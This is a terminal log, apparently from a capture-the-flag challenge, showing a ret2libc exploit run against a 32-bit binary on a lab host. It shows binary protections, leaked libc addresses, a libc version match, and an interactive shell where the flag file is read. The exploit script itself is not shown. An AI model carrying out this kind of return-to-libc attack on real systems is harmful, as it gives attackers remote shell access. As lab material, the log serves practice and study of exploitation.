 gu:~/test$ python 3test.py REMOTE
[+] Opening connection to 192.168.110.250 on port 10003: Done
[*] '/home/gu/test/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0xf7e23140
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
0xf7dc4000 0xf7dfe940 0xf7f1d02b
[*] Switching to interactive mode

No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
bin
dev
flag.txt
lib
lib32
lib64
ret2libc3
$ cat flag.txt
flag{e9dff567-d17d-4469-971f-c9ed6cd8dfcb}
$
[*] Interrupted
[*] Closed connection to 192.168.110.250 port 10003